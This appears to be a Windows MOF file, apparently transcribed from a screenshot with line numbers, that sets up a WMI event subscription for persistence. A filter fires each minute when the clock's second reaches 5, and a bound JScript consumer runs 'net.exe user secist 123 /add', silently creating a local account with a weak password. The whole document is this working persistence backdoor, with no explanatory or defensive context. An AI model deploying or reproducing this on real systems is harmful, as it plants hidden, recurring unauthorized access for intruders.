 1 #pragma namespace("\\\\.\\root\\subscription")
2 instance of __EventFilter as $EventFilter
3 {
4 EventNamespace = "Root\\Cimv2";
5 Name = "filtP2";
6 Query = "Select * From __InstanceModificationEvent "
7 "Where TargetInstance Isa \"Win32_LocalTime\" "
8 "And TargetInstance.Second = 5";
9 QueryLanguage = "WQL";
10 };
11 instance of ActiveScriptEventConsumer as $Consumer
12 {
13 Name = "consPCSV2";
14
15 ScriptingEngine = "JScript";
16 ScriptText =
17 "var WSH = new ActiveXObject(\"WScript.Shell\")\nWSH.run(\"net.exe user secist 123 /add\")";
18 };
19 instance of __FilterToConsumerBinding
20 {
21 Consumer = $Consumer;
22 Filter = $EventFilter;
23 };
24